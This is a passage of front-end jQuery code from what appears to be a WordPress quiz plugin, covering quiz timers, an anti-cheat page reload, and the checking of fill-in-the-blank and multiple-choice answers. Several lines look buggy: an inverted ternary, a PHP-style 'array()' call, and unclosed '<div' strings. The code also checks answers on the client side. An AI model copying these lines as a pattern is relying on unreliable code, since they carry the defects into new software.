                                var thankYouStep = container.find('div.step.ays_thank_you_fs');
                                var infoFormLast = thankYouStep.prev().find('div.information_form');

                                var myStartDate = new Date(Date.now() - aysDurationInSeconds * AYS_MS_PER_SECONDS);
                                var countdownEndTime = myStartDate.aysCustomFormat( "#YYYY#-#MM#-#DD# #hhhh#:#mm#:#ss#" );

                                container.find('input.ays-quiz-end-date').val(countdownEndTime);
                                if(infoFormLast.length == 0){
                                    if (currentStep.hasClass('ays_thank_you_fs') === false) {
                                        var steps = totalSteps - 3;
                                        container.find('div.step').each(function (index) {
                                            if ($(this).hasClass('ays_thank_you_fs')) {
                                                $(this).addClass('active-step')
                                            }else{
                                                $(this).css('display', 'none');
                                            }
                                        });
                                        // aysAnimateStep(ays_quiz_container.data('questEffect'), currentStep, ays_quiz_container.find('.step.ays_thank_you_fs'));
                                        var ays_finish_button = container.find('input.ays_finish');
                                        if(ays_finish_button.prop('disabled')){
                                            ays_finish_button.prop('disabled', false);
                                        }
                                        ays_finish_button.addClass('ays-quiz-after-timer-end');
                                        ays_finish_button.trigger('click');
                                    }
                                }else{
                                    if(container.find('div.ays-quiz-after-timer').hasClass('empty_after_timer_text')){
                                        container.find('.ays-quiz-timer').parent().slideUp(500);
                                    }
                                    container.find('.ays-live-bar-wrap').removeClass('rubberBand').addClass('bounceOut');
                                    container.find('.ays-live-bar-percent').removeClass('rubberBand').addClass('bounceOut');
                                    setTimeout(function () {
                                        container.find('.ays-live-bar-wrap').css('display','none');
                                        container.find('.ays-live-bar-percent').css('display','none');
                                    },300);
                                    aysAnimateStep(ays_quiz_container.data('questEffect'), currentStep, infoFormLast.parent());
                                    container.find('div.step').each(function (index) {
                                        $(this).css('display', 'none');
                                        $(this).removeClass('active-step')
                                    });
                                    infoFormLast.parent().css('display', 'flex');
                                    infoFormLast.parent().addClass('active-step');
                                    var ays_finish_button = container.find('input.ays_finish');
                                    ays_finish_button.addClass('ays-quiz-after-timer-end');
                                }
                                container.parents('.ays-quiz-wrap').find('.ays-quiz-questions-nav-wrap').slideUp(500);
                            }
                        }, 1000);
                    }
                } else {
                    alert('Wanna cheat??');
                    if (window.location != window.parent.location) {
                        parent.location.reload();
                    } else {
                        window.location.reload();
                    }
                }
            }
        }

        function questionTimerInit( container ){
            var questions = container.find('div[data-question-id]:not([data-type="custom"])');
            window.aysQuizQuestionTimers[quizId] = {};
            for( var i=0; i < questions.length; i++ ) {
                var questionID = questions[i].dataset.questionId;
                window.aysQuizQuestionTimers[quizId][questionID] = {
                    active: false,
                    timeout: null,
                    timer: null,
                    ended: false,
                    stopped: false,
                    switchTimeout: null
                };
            }
        }

        function checkQuestionTimer( container ){
            if( window.aysQuizQuestionTimers[quizId] ) {
                var questions = container.find('div[data-question-id]');
                var remainingQuestionsEmpty = [];
                for (var i = 0; i < questions.length; i++) {
                    var questionID = questions[i].dataset.questionId;

                    if(
                        window.aysQuizQuestionTimers[quizId][questionID]
                        &&
                        (
                            window.aysQuizQuestionTimers[quizId][questionID].ended === true
                            ||
                            window.aysQuizQuestionTimers[quizId][questionID].stopped === true
                        )
                    ) {
                        continue;
                    } else {
                        if ( ays_quiz_is_question_empty( $(questions[i]) ) === false ) {
                            remainingQuestionsEmpty.push({
                                item: $(questions[i]),
                                id: questionID
                            });
                        }
                    }
                }

                if( remainingQuestionsEmpty.length > 0 ){
                    return remainingQuestionsEmpty[0].id;
                }else{
                    return false;
                }
            }
            return false;
        }

        function stopQuestionTimer( container, questionID, quizId ){
            if( myOptions.enable_timer && myOptions.enable_timer === 'on' ) {
                if (myOptions.quiz_timer_type && myOptions.quiz_timer_type === 'question_timer') {
                    if (window.aysQuizQuestionTimers && window.aysQuizQuestionTimers[quizId]) {
                        if ( window.aysQuizQuestionTimers[quizId][questionID] ) {
                            // clearInterval(window.aysQuizQuestionTimers[quizId][questionID].timeout);
                            window.aysQuizQuestionTimers[quizId][questionID].stopped = true;
                            var qid = checkQuestionTimer( container, quizId );
                            if (qid === false) {
                                container.find('input.ays_finish').addClass('ays-quiz-after-timer-end');
                            }
                        }
                    }
                }
            }
        }

        function questionTimer( questionContainer, questionID ){
            var container = questionContainer.parents('.ays-quiz-container');
            if( ! questionID ){
                return;
            }

            if( myOptions.enable_timer && myOptions.enable_timer !== 'on' ){
                return;
            }

            if (myOptions.quiz_timer_type && myOptions.quiz_timer_type !== 'question_timer') {
                return;
            }

            if ( ! window.aysQuizQuestionTimers || ! window.aysQuizQuestionTimers[quizId] ) {
                return;
            }

            if ( questionContainer.data('type') === 'custom' ) {
                for (var i in window.aysQuizQuestionTimers[quizId]) {
                    clearInterval(window.aysQuizQuestionTimers[quizId][i].timeout);
                    clearInterval(window.aysQuizQuestionTimers[quizId][i].switchTimeout);
                    window.aysQuizQuestionTimers[quizId][i].active = false;
                }

                container.find('div.ays-quiz-after-timer').slideDown(500);
                container.find('div.ays-quiz-timer').slideUp(500);
                container.find('.ays_quiz_timer_container').removeClass("ays-quiz-timer-end-for-required");
                questionContainer.find('.ays-quiz-answers').css({
                    'pointer-events': 'none'
                });
                container.find('.ays_quiz_timer_container').slideUp(500);

                var qid = checkQuestionTimer( container );
                if (qid === false) {
                    container.find('input.ays_finish').addClass('ays-quiz-after-timer-end');
                }
            }

            if ( ! window.aysQuizQuestionTimers[quizId][questionID] ) {
                return;
            }

            for ( var i in window.aysQuizQuestionTimers[quizId] ){
                if( window.aysQuizQuestionTimers[quizId][i].active ){
                    clearInterval( window.aysQuizQuestionTimers[quizId][i].timeout );
                    clearInterval( window.aysQuizQuestionTimers[quizId][i].switchTimeout );
                    window.aysQuizQuestionTimers[quizId][i].active = false;
                }
            }

            container.find('div.ays-quiz-timer').html("--:--");
            var timeForShow = "";

            var isRequiredQuestion = myOptions.make_questions_required && myOptions.make_questions_required === "on";
            var enablePrevButton = myOptions.enable_previous_button && myOptions.enable_previous_button === 'on';
            var enableNextButton = myOptions.enable_next_button && myOptions.enable_next_button === 'on';
            var enableClearAnswer = myOptions.enable_clear_answer && myOptions.enable_clear_answer === 'on';
            var enableArrows = myOptions.enable_arrows && myOptions.enable_arrows === 'on';

            clearInterval(explanationTimeout);

            var qid = checkQuestionTimer( container );
            if (qid === false) {
                container.find('input.ays_finish').addClass('ays-quiz-after-timer-end');
                container.find('input.ays_finish').addClass('ays_timer_end');
            }

            if ( window.aysQuizQuestionTimers[quizId][questionID].ended === true ) {
                if (enableNextButton) {
                    if (enableArrows) {
                        questionContainer.find('i.ays_next_arrow').removeAttr('disabled');
                    } else {
                        questionContainer.find('input.ays_next').removeAttr('disabled');
                    }
                }

                if( isRequiredQuestion ){
                    if (enableArrows) {
                        if (!questionContainer.find('i.ays_next_arrow').hasClass('ays_display_none')){
                            questionContainer.find('i.ays_next_arrow').removeAttr('disabled');
                        }
                    } else {
                        if (!questionContainer.find('input.ays_next').hasClass('ays_display_none')){
                            questionContainer.find('input.ays_next').removeAttr('disabled');
                        }
                    }
                }

                if( enableClearAnswer ){
                    if (enableArrows) {
                        questionContainer.find('i.ays_clear_answer').attr('disabled', 'disabled');
                    } else {
                        questionContainer.find('input.ays_clear_answer').attr('disabled', 'disabled');
                    }
                }
            }

            if ( myOptions.timer !== undefined ) {
                var timer = Number( myOptions.timer );
                if(
                    window.aysQuizQuestionTimers[quizId][questionID].timeout !== null
                    &&
                    window.aysQuizQuestionTimers[quizId][questionID].timer !== null
                ) {
                    timer = window.aysQuizQuestionTimers[quizId][questionID].timer;
                }

                if( window.aysQuizQuestionTimers[quizId][questionID].ended === false ) {
                    if ( timer <= 0 ){
                        window.aysQuizQuestionTimers[quizId][questionID].ended = true;
                        if (enableNextButton) {
                            if (enableArrows) {
                                questionContainer.find('i.ays_next_arrow').removeAttr('disabled');
                            } else {
                                questionContainer.find('input.ays_next').removeAttr('disabled');
                            }
                        }
                    }
                }

                if (
                    window.aysQuizQuestionTimers[quizId][questionID].ended === true
                    &&
                    window.aysQuizQuestionTimers[quizId][questionID].stopped === false
                ) {
                    questionContainer.find('.ays-quiz-answers').css({
                        'pointer-events': 'none'
                    });
                    questionContainer.find('[name^="ays_questions"]').attr('disabled', 'disabled');
                    questionContainer.find('select.ays-select').select2('close');
                    container.find('.ays_quiz_timer_container').removeClass("ays-quiz-timer-end-for-required");
                    container.find('div.ays-quiz-timer').slideUp();

                    if ( ! container.find('div.ays-quiz-after-timer').hasClass('empty_after_timer_text') ) {
                        container.find('.ays_quiz_timer_container').css({
                            'position': 'static',
                            'height': '100%',
                        });

                        container.find('.ays_quiz_timer_container').slideDown(500);
                        container.find('div.ays-quiz-after-timer').slideDown(500);
                    } else {
                        container.find('.ays_quiz_timer_container').slideUp(500);
                        container.find('div.ays-quiz-after-timer').slideUp(500);
                    }
                } else if (
                    window.aysQuizQuestionTimers[quizId][questionID].ended === true
                    &&
                    window.aysQuizQuestionTimers[quizId][questionID].stopped === true
                ) {
                    container.find('.ays_quiz_timer_container').slideUp();
                } else {
                    container.find('div.ays-quiz-after-timer').slideUp();
                    container.find('div[data-question-id="'+ questionID +'"]').find('.ays-quiz-answers').removeAttr('style');
                }

                if ( !isNaN(timer) && timer !== 0 ) {
                    timer += 2;
                    var countDownDate = new Date().getTime() + (timer * 1000);

                    // Message before timer
                    var quiz_message_before_timer = (myOptions.quiz_message_before_timer && myOptions.quiz_message_before_timer !== "") ? (myOptions.quiz_message_before_timer) : '';
                    if (quiz_message_before_timer !== '') {
                        quiz_message_before_timer = quiz_message_before_timer.replace(/(["'])/g, "\\$1") + " ";
                        $(document).find('html > head').append('<style> #ays-quiz-container-' + quizId + ' div.ays-quiz-timer.ays-quiz-message-before-timer:before{content: "' + quiz_message_before_timer + '"; }</style>');
                    }

                    if ( ! window.aysQuizQuestionTimers[quizId][questionID].ended ) {
                        window.aysQuizQuestionTimers[quizId][questionID].active = true;
                        window.aysQuizQuestionTimers[quizId][questionID].timeout = setInterval(function () {

                            var now = new Date().getTime();
                            var distance = countDownDate - Math.ceil(now / 1000) * 1000;
                            var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
                            var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
                            var seconds = Math.floor((distance % (1000 * 60)) / 1000);
                            window.aysQuizQuestionTimers[quizId][questionID].timer = Math.floor(distance / 1000);

                            if (hours <= 0) {
                                hours = null;
                            } else if (hours < 10) {
                                hours = '0' + hours;
                            }
                            if (minutes < 10) {
                                minutes = '0' + minutes;
                            }
                            if (seconds < 10) {
                                seconds = '0' + seconds;
                            }

                            timeForShow = ((hours == null) ? "" : (hours + ":")) + minutes + ":" + seconds;
                            if (distance <= 1000) {
                                timeForShow = ((hours == null) ? "" : "00:") + "00:00";
                            }

                            if( window.aysQuizQuestionTimers[quizId][questionID].stopped === true ){
                                if (distance <= 1) {
                                    container.find('div.ays-quiz-after-timer').slideDown(500);
                                    container.find('div.ays-quiz-timer').slideUp(500);
                                    container.find('.ays_quiz_timer_container').removeClass("ays-quiz-timer-end-for-required");
                                    questionContainer.find('.ays-quiz-answers').css({
                                        'pointer-events': 'none'
                                    });

                                    if( enableClearAnswer ){
                                        if (enableArrows) {
                                            questionContainer.find('i.ays_clear_answer').attr('disabled', 'disabled');
                                        } else {
                                            questionContainer.find('input.ays_clear_answer').attr('disabled', 'disabled');
                                        }
                                    }


                                    clearInterval(window.aysQuizQuestionTimers[quizId][questionID].timeout);
                                    window.aysQuizQuestionTimers[quizId][questionID].active = false;
                                    window.aysQuizQuestionTimers[quizId][questionID].ended = true;
                                    window.aysQuizQuestionTimers[quizId][questionID].timer = -1;
                                    container.find('.ays_quiz_timer_container').slideUp(500);

                                    var qid = checkQuestionTimer( container );
                                    if (qid === false) {
                                        container.find('input.ays_finish').addClass('ays-quiz-after-timer-end');
                                    }
                                    return;
                                }
                            }

                            container.find('div.ays-quiz-timer').html(timeForShow);
                            container.find('.ays_quiz_timer_container').show(500);

                            container.find('div.ays-quiz-timer').show(500);

                            if (container.find('.ays-quiz-timer').length === 0) {
                                clearInterval(window.aysQuizQuestionTimers[quizId][questionID].timeout);
                                window.aysQuizQuestionTimers[quizId][questionID].active = false;
                                container.find('.ays_quiz_timer_container').slideUp(500);
                            }

                            if (distance <= 1) {
                                clearInterval(window.aysQuizQuestionTimers[quizId][questionID].timeout);
                                window.aysQuizQuestionTimers[quizId][questionID].active = false;
                                window.aysQuizQuestionTimers[quizId][questionID].ended = true;

                                questionContainer.find('.ays-quiz-answers').css({
                                    'pointer-events': 'none'
                                })

                                if (!container.find('div.ays-quiz-after-timer').hasClass('empty_after_timer_text')) {
                                    container.find('.ays_quiz_timer_container').css({
                                        'position': 'static',
                                        'height': '100%',
                                    });

                                    container.find('.ays_quiz_timer_container').show();
                                    container.find('div.ays-quiz-timer').slideUp();
                                    container.find('div.ays-quiz-after-timer').addClass("ays-quiz-timer-end");
                                    container.find('.ays_quiz_timer_container').addClass("ays-quiz-timer-end-for-required");
                                    container.find('div.ays-quiz-after-timer').slideDown(500);
                                } else {
                                    container.find('.ays_quiz_timer_container').slideUp(500);
                                    container.find('.ays_quiz_timer_container').addClass("ays-quiz-timer-end-for-required");
                                }

                                questionContainer.find('[name^="ays_questions"]').attr('disabled', 'disabled');
                                questionContainer.find('[name^="ays_questions"]').trigger('blur');
                                questionContainer.find('select.ays-select').trigger('blur');
                                questionContainer.find('select.ays-select').select2('close');

                                if( isRequiredQuestion === true ){
                                    if( aysThisQuizBullets !== null ) {
                                        var thisBullet = aysThisQuizBullets.baseElement.find('.ays_questions_nav_question[data-id="' + questionID + '"]');
                                        thisBullet.removeClass('ays-has-error');
                                    }
                                    questionContainer.removeClass('ays-has-error');

                                    if( enableNextButton ){
                                        if( enableArrows ){
                                            questionContainer.find('i.ays_next_arrow').removeAttr('disabled');
                                        }else{
                                            questionContainer.find('input.ays_next').removeAttr('disabled');
                                        }

                                        if( myOptions.enable_navigation_bar && myOptions.enable_navigation_bar === 'on' ) {
                                            if ( questionContainer.find('input.ays_next').hasClass('ays_finish') ) {
                                                aysThisQuizQuestionsFirstPass = false;
                                            }

                                            if( aysThisQuizQuestionsFirstPass === false ) {
                                                var qid = checkQuestionTimer(container);
                                                if (qid === false) {
                                                    container.find('input.ays_finish').addClass('ays-quiz-after-timer-end');
                                                }
                                            }
                                        }

                                    } else {
                                        var isNeedToSwitch = true;
                                        if( enableArrows ){
                                            if (!questionContainer.find('i.ays_next_arrow').hasClass('ays_display_none')){
                                                isNeedToSwitch = false;
                                            }
                                        }else{
                                            if (!questionContainer.find('input.ays_next').hasClass('ays_display_none')){
                                                isNeedToSwitch = false;
                                            }
                                        }

                                        if( myOptions.enable_navigation_bar && myOptions.enable_navigation_bar === 'on' ) {
                                            if ( questionContainer.find('input.ays_next').hasClass('ays_finish') ) {
                                                aysThisQuizQuestionsFirstPass = false;
                                            }

                                            if( aysThisQuizQuestionsFirstPass === false ) {
                                                isNeedToSwitch = false;

                                                var qid = checkQuestionTimer(container);
                                                if (qid !== false) {
                                                    container.find('.ays_questions_nav_question[data-id="' + qid + '"]').trigger('click');
                                                } else {
                                                    container.find('input.ays_finish').addClass('ays-quiz-after-timer-end');
                                                    questionContainer.css('display', 'none');
                                                    container.find('.ays_quiz_timer_container').slideUp(500);
                                                    container.find('input.ays_finish').trigger('click');
                                                }
                                            }
                                        }
                                        if( isNeedToSwitch ) {
                                            window.aysQuizQuestionTimers[quizId][questionID].switchTimeout = setTimeout(function () {
                                                questionContainer.find('input.ays_next').trigger('click');
                                            }, 1500 );
                                        }
                                    }

                                    if (enableArrows) {
                                        if (!questionContainer.find('i.ays_next_arrow').hasClass('ays_display_none')){
                                            questionContainer.find('i.ays_next_arrow').removeAttr('disabled');
                                        }
                                    } else {
                                        if (!questionContainer.find('input.ays_next').hasClass('ays_display_none')){
                                            questionContainer.find('input.ays_next').removeAttr('disabled');
                                        }
                                    }

                                    if( enableClearAnswer ){
                                        if (enableArrows) {
                                            questionContainer.find('i.ays_clear_answer').attr('disabled', 'disabled');
                                        } else {
                                            questionContainer.find('input.ays_clear_answer').attr('disabled', 'disabled');
                                        }
                                    }
                                }else{
                                    if( enableNextButton ){
                                        if( enableArrows ){
                                            questionContainer.find('i.ays_next_arrow').removeAttr('disabled');
                                        }else{
                                            questionContainer.find('input.ays_next').removeAttr('disabled' );
                                        }

                                        if( myOptions.enable_navigation_bar && myOptions.enable_navigation_bar === 'on' ) {
                                            if ( questionContainer.find('input.ays_next').hasClass('ays_finish') ) {
                                                aysThisQuizQuestionsFirstPass = false;
                                            }

                                            if( aysThisQuizQuestionsFirstPass === false ) {
                                                var qid = checkQuestionTimer(container);
                                                if (qid === false) {
                                                    container.find('input.ays_finish').addClass('ays-quiz-after-timer-end');
                                                }
                                            }
                                        }

                                    } else {
                                        var isNeedToSwitch = true;
                                        if (enableArrows) {
                                            if (!questionContainer.find('i.ays_next_arrow').hasClass('ays_display_none')) {
                                                isNeedToSwitch = false;
                                            }
                                        } else {
                                            if (!questionContainer.find('input.ays_next').hasClass('ays_display_none')) {
                                                isNeedToSwitch = false;
                                            }
                                        }

                                        if (myOptions.enable_navigation_bar && myOptions.enable_navigation_bar === 'on') {
                                            if (questionContainer.find('input.ays_next').hasClass('ays_finish')) {
                                                aysThisQuizQuestionsFirstPass = false;
                                            }

                                            if (aysThisQuizQuestionsFirstPass === false) {
                                                isNeedToSwitch = false;

                                                var qid = checkQuestionTimer(container);
                                                if (qid !== false) {
                                                    container.find('.ays_questions_nav_question[data-id="' + qid + '"]').trigger('click');
                                                } else {
                                                    container.find('input.ays_finish').addClass('ays-quiz-after-timer-end');
                                                    questionContainer.css('display', 'none');
                                                    container.find('.ays_quiz_timer_container').slideUp(500);
                                                    container.find('input.ays_finish').trigger('click');
                                                }
                                            }
                                        }

                                        if (isNeedToSwitch) {
                                            window.aysQuizQuestionTimers[quizId][questionID].switchTimeout = setTimeout(function () {
                                                questionContainer.find('input.ays_next').trigger('click');
                                            }, 1500);
                                        }
                                    }

                                    if( myOptions.enable_navigation_bar && myOptions.enable_navigation_bar === 'on' ) {
                                        if ( questionContainer.find('input.ays_next').hasClass('ays_finish') ) {
                                            aysThisQuizQuestionsFirstPass = false;
                                        }

                                        if( aysThisQuizQuestionsFirstPass === false ) {
                                            var qid = checkQuestionTimer(container);
                                            if (qid === false) {
                                                container.find('input.ays_finish').addClass('ays-quiz-after-timer-end');
                                            }
                                        }
                                    }

                                    if( enableClearAnswer ){
                                        if (enableArrows) {
                                            questionContainer.find('i.ays_clear_answer').attr('disabled', 'disabled');
                                        } else {
                                            questionContainer.find('input.ays_clear_answer').attr('disabled', 'disabled');
                                        }
                                    }
                                }
                            }
                        }, 1000);
                    }
                }
            }
        }

        function checkFillInTheBlankQuestion( fillInBlankAnswers, questionId, _this, correct_img_URL_HTML, wrong_img_URL_HTML ){
            var trueAnswered = false;

            var showOnlyWrongAnswer = (myOptions.show_only_wrong_answer && myOptions.show_only_wrong_answer == "on") ? true : false;

            var question_original_html = _this.parents('.step').find('.ays_quiz_question');
            var question_original_html_clone = question_original_html.clone(true, true);

            question_original_html_clone.find('.ays_buttons_div').remove();

            if( fillInBlankAnswers.length > 0 ){

                for(var i=0; i < fillInBlankAnswers.length; i++){
                    var userAnsweredText = fillInBlankAnswers.eq(i).val().trim();
                    var answerID = fillInBlankAnswers.eq(i).attr('data-answer-id');
                    var questionId = fillInBlankAnswers.eq(i).parents('.step').data('questionId');

                    var trueAnswered = false;

                    // Enable case sensitive text
                    var enable_case_sensitive_text = (myQuizOptions[questionId].enable_case_sensitive_text && myQuizOptions[questionId].enable_case_sensitive_text != "") ? myQuizOptions[questionId].enable_case_sensitive_text : false;

                    var thisQuestionCorrectAnswer_Arr = myQuizOptions[questionId].question_answer.length > 0 ? "" : myQuizOptions[questionId].question_answer;

                    var thisQuestionCorrectAnswer = thisQuestionCorrectAnswer_Arr[answerID];
                    var thisQuestionAnswer = thisQuestionCorrectAnswer.toLowerCase();

                    if ( enable_case_sensitive_text ) {
                        thisQuestionAnswer = thisQuestionCorrectAnswer;
                    }

                    thisQuestionAnswer = aysEscapeHtmlDecode( thisQuestionAnswer ).aysStripSlashes().split('%%%');
                    for(var i_answer = 0; i_answer < thisQuestionAnswer.length; i_answer++){
                        if ( enable_case_sensitive_text ) {
                            if(userAnsweredText == thisQuestionAnswer[i_answer].trim()){
                                trueAnswered = true;
                                break;
                            }
                        } else {
                            if(userAnsweredText.toLowerCase() == thisQuestionAnswer[i_answer].trim()){
                                trueAnswered = true;
                                break;
                            }
                        }
                    }

                    if(trueAnswered){
                        fillInBlankAnswers.eq(i).next().val(1);
                    }else{
                        fillInBlankAnswers.eq(i).next().val(0);
                        if(thisQuestionCorrectAnswer == ''){
                            fillInBlankAnswers.eq(i).attr('chishtpatasxan', '-');
                        }else{
                            fillInBlankAnswers.eq(i).attr('chishtpatasxan', thisQuestionCorrectAnswer);
                        }
                    }

                    fillInBlankAnswers.eq(i).removeAttr('disabled');

                }

                var if_fill_in_blank_empty = false;
                var fill_in_blank_empty_arr = new Array();
                var is_user_answer_correct = true;
                var fillInBlankAnswers_last = false;
                for (var i = 0; i < fillInBlankAnswers.length; i++) {
                    var fill_in_blank_answer = $( fillInBlankAnswers[i] );
                    // fill_in_blank_answer.next().remove();
                    // fill_in_blank_answer.next().next().remove();
                    fill_in_blank_answer.attr('disabled', 'disabled');
                    var fillInBlankAnswers_last = false;
                    if( (fillInBlankAnswers.length - 1) == i ){
                        var fillInBlankAnswers_last = true;
                    }

                    if( fill_in_blank_answer.val() == '' ){
                        fill_in_blank_empty_arr.push('empty');
                    }

                    if( fill_in_blank_empty_arr.length == fillInBlankAnswers.length ){
                        if_fill_in_blank_empty = true;
                    }

                    if(if_fill_in_blank_empty && fillInBlankAnswers_last){
                        if(showOnlyWrongAnswer === false){
                            // var rightAnswerText = '<div class="ays-text-right-answer">';
                            // var thisQuestionAnswer = fill_in_blank_answer.attr('chishtpatasxan');
                            // if(typeof thisQuestionAnswer != 'undefined'){
                            //     thisQuestionAnswer = aysEscapeHtmlDecode( thisQuestionAnswer ).aysStripSlashes();
                            //     thisQuestionAnswer = thisQuestionAnswer.split('%%%');
                            // }else{
                            //     thisQuestionAnswer = [''];
                            // }
                            // rightAnswerText += thisQuestionAnswer[0].trim();

                            // rightAnswerText += '</div>';
                            // if(fill_in_blank_answer.parents('.ays-quiz-answers').find('.ays-text-right-answer').length == 0){
                            //     fill_in_blank_answer.parents('.ays-quiz-answers').append(rightAnswerText);
                            // }
                            // fill_in_blank_answer.parents('.ays-quiz-answers').find('.ays-text-right-answer').css({
                            //     'display': 'block'
                            // });
                        }
                        // fill_in_blank_answer.css('background-color', 'rgba(243,134,129,0.4)');
                        // fill_in_blank_answer.parents('.ays-abs-fs').find('.ays_quiz_question_text_conteiner').addClass('ays_display_none');

                        // if (wrong_img_URL_HTML != "") {
                        //     var if_img_exists = fill_in_blank_answer.parent().find(".ays-quiz-check-button-right-wrong-icon");
                        //     if ( if_img_exists.length <= 0 ) {
                        //         fill_in_blank_answer.parent().append(wrong_img_URL_HTML);
                        //     }
                        // }

                        // var _fill_in_blank_answer_parent = fill_in_blank_answer.parents('.ays-abs-fs');

                        // _fill_in_blank_answer_parent.html(fieldset_html);
                        // _fill_in_blank_answer_parent.find('.ays_fieldset').append(ays_quiz_question_html);
                        // // _fill_in_blank_answer_parent.find('.ays_fieldset').append(fill_in_blank_answer);
                        // _fill_in_blank_answer_parent.find('.ays_fieldset').append(ays_quiz_question_img_html);
                        // // _fill_in_blank_answer_parent.find('.ays_fieldset').append(fill_in_blank_answer.parents('.ays-quiz-answers'));
                        
                        // for (var j = 0; j < question_parts_arr.length; j++) {
                        //     _fill_in_blank_answer_parent.find('.ays_fieldset').append( question_parts_arr[j] );
                        // }

                        // _fill_in_blank_answer_parent.parents('.ays-abs-fs').css({
                        //     'padding': '7px'
                        // });
                    }else{
                        if(parseInt(fill_in_blank_answer.next().val()) == 1){
                            fill_in_blank_answer.css('background-color', 'rgba(39,174,96,0.5)');
                            fill_in_blank_answer.css('width', 'auto');

                        }else{
                            fill_in_blank_answer.css('background-color', 'rgba(243,134,129,0.4)');
                            fill_in_blank_answer.css('width', 'auto');

                            if( is_user_answer_correct ){
                                is_user_answer_correct = false;
                            }

                            if(showOnlyWrongAnswer === false){
                                // var rightAnswerText = '<div class="ays-text-right-answer">';
                                // var thisQuestionAnswer = fill_in_blank_answer.attr('chishtpatasxan');
                                // if(typeof thisQuestionAnswer != 'undefined'){
                                //     thisQuestionAnswer = aysEscapeHtmlDecode( thisQuestionAnswer ).aysStripSlashes();
                                //     thisQuestionAnswer = thisQuestionAnswer.split('%%%');
                                // }else{
                                //     thisQuestionAnswer = [''];
                                // }
                                // rightAnswerText += thisQuestionAnswer[0].trim();

                                // rightAnswerText += '</div>';
                                // if(fill_in_blank_answer.parents('.ays_quiz_question').find('.ays-text-right-answer').length == 0){
                                //     fill_in_blank_answer.parents('.ays_quiz_question').append(rightAnswerText);
                                // }
                                // fill_in_blank_answer.parents('.ays-quiz-answers').find('.ays-text-right-answer').css({
                                //     'display': 'block'
                                // });
                                fill_in_blank_answer.parents('.ays-abs-fs').find('.ays_quiz_question_text_conteiner').addClass('ays_display_none');
                            }
                        }
                    }

                    if(!is_user_answer_correct){ // tid=29147
                        trueAnswered = false;
                    }
                }

                if( fillInBlankAnswers_last ){
                    if( is_user_answer_correct === true ){
                        // answerIsRight = true;
                        trueAnswered = true;
                        if (correct_img_URL_HTML != "") {
                            var if_img_exists = $( fillInBlankAnswers[0] ).parents('.ays_quiz_question').find(".ays-quiz-check-button-right-wrong-icon");
                            if ( if_img_exists.length <= 0 ) {
                                $( fillInBlankAnswers[0] ).parent().append(correct_img_URL_HTML);
                            }
                        }
                    } else {
                        if (wrong_img_URL_HTML != "") {
                            var if_img_exists = $( fillInBlankAnswers[0] ).parents('.ays_quiz_question').find(".ays-quiz-check-button-right-wrong-icon");
                            if ( if_img_exists.length <= 0 ) {
                                $( fillInBlankAnswers[0] ).parent().append(wrong_img_URL_HTML);
                            }
                        }

                        var thisAnswerOptions = myQuizOptions[questionId];
                        var thisQuestionAnswer = (typeof myQuizOptions[questionId].question_answer != 'undefined') ? myQuizOptions[questionId].question_answer : new Array();

                        var rightAnswerTextStart = "";
                        var rightAnswerTextEnd = "";
                        rightAnswerTextStart += '<div class="ays-quiz-answers" style="pointer-events: none;">';
                            rightAnswerTextStart += '<div class="ays-text-right-answer" style="display: block;">';

                            rightAnswerTextEnd += '<div';
                        rightAnswerTextEnd += '<div';

                        if(typeof thisQuestionAnswer != 'undefined'){
                            var only_question_original_html_clone = $( rightAnswerTextStart + question_original_html_clone.html() + rightAnswerTextEnd);

                            for( var answerId in thisQuestionAnswer ) {

                                var rightAnswerText = aysEscapeHtmlDecode( thisQuestionAnswer[answerId] ).aysStripSlashes();
                                rightAnswerText = rightAnswerText.split('%%%');
                                rightAnswerText = rightAnswerText[0].trim();

                                var rightAnswerHTML = $('<strong class="ays-quiz-fill-in-blank-input-right-wrong-answer">'+ rightAnswerText +'</strong>');

                                var fill_in_blank_answer_input = only_question_original_html_clone.find('.ays-quiz-fill-in-blank-input[data-answer-id="'+ answerId +'"]');

                                fill_in_blank_answer_input.replaceWith( rightAnswerHTML );
                            }

                            fill_in_blank_answer.parents('.ays_quiz_question').append(only_question_original_html_clone);
                            fill_in_blank_answer.parents('.ays_quiz_question').find('script').remove();

                        }
                    }
                }
            }

            return trueAnswered;
        }

        function checkCheckboxRadioQuestion(e, _this) {

            var quizContainer = _this.parents('.ays-quiz-container');
            var quizId = _this.parents('.ays-quiz-container').find('input[name="ays_quiz_id"]').val();

            var parentStep = _this.parents('.step');
            var questionID = parentStep.data('questionId');
            var questionType = parentStep.attr('data-type');
            var answerId = _this.val();

            var quizForm = quizContainer.find('form.ays-quiz-form');

            var checkboxQuestionTypeFlag = true;
            if( questionType == 'checkbox' && quizForm.hasClass('enable_correction') ){
                if( !_this.hasClass('ays-quiz-check-button-clicked') ){
                    checkboxQuestionTypeFlag = false;
                }
            }

            if( typeof questionID != "undefined" && questionID !== null && quizForm.hasClass('enable_correction') ){

                var thisQuestionCorrectAnswer = myQuizOptions[questionID].question_answer.length <= 0 ? array() : myQuizOptions[questionID].question_answer;
                var ifCorrectAnswer = thisQuestionCorrectAnswer[answerId] == '' ? '' : thisQuestionCorrectAnswer[answerId];
                if( typeof ifCorrectAnswer != "undefined" ){
                    _this.parents('.ays-field').find('input[name="ays_answer_correct[]"]').val(ifCorrectAnswer);

                    if( ifCorrectAnswer == '0' && questionType === 'checkbox' && quizForm.hasClass('enable_correction') ){
                        if( _this.hasClass('ays-quiz-check-button-clicked') ){
                            
                            if( _this.parents('.ays-field').find('input:checked').length == 0 ){
                                _this.parents('.ays-field').css({
                                    'pointer-events': 'none'
                                });
                                return false;
                            }
                        }
                    }

                    if( ifCorrectAnswer == '0' && questionType === 'radio' && _this.parents('form.ays-quiz-form').hasClass('enable_correction') ){

                        for (var question_answer_ID in thisQuestionCorrectAnswer) {
                            var UserAnswered_true_or_false = thisQuestionCorrectAnswer[question_answer_ID];
                            parentStep.find('.ays-quiz-answers .ays-field input[value="'+ question_answer_ID +'"]').prev().val(UserAnswered_true_or_false);
                        }
                    }
                }
            }

            if(typeof myOptions != 'undefined'){
                var isRequiredQuestion = (myOptions.make_questions_required && myOptions.make_questions_required == "on") ? true : false;
                var isRequiredQuestion2 = true;
                if(isRequiredQuestion2 === true){
                    if(_this.attr('type') === 'radio' || _this.attr('type') === 'checkbox'){
                        if(_this.parents('div[data-question-id]').find('input[name^="ays_questions"]:checked').length != 0){
                            if ( _this.attr('type') === 'checkbox' ) {
